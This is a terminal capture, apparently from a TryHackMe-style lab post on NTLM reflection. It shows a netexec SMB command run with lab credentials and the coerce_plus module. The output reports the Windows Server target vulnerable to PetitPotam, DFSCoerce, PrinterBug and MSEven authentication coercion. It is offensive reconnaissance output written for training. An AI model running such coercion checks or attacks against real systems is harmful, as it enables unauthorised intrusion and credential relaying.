 ┌──(z0n㉿0x0z0n)-[~/z0n/z0n/posts/NTLMRefelction]
└─$ netexec smb  10.10.203.36 -u sawan -p R3flect0r -M coerce_plus
SMB         10.10.203.36    445    REFLECTION       [*] Windows Server 2022 Build 20348 x64 (name:REFLECTION) (domain:reflection.thm) (signing:False) (SMBv1:False)
SMB         10.10.203.36    445    REFLECTION       [+] reflection.thm\sawan:R3flect0r
COERCE_PLUS 10.10.203.36    445    REFLECTION       VULNERABLE, DFSCoerce
COERCE_PLUS 10.10.203.36    445    REFLECTION       VULNERABLE, PetitPotam
COERCE_PLUS 10.10.203.36    445    REFLECTION       VULNERABLE, PrinterBug
COERCE_PLUS 10.10.203.36    445    REFLECTION       VULNERABLE, PrinterBug
COERCE_PLUS 10.10.203.36    445    REFLECTION       VULNERABLE, MSEven
┌──(z0n㉿0x0z0n)-[~/z0n/z0n/posts/NTLMRefelction]
└─$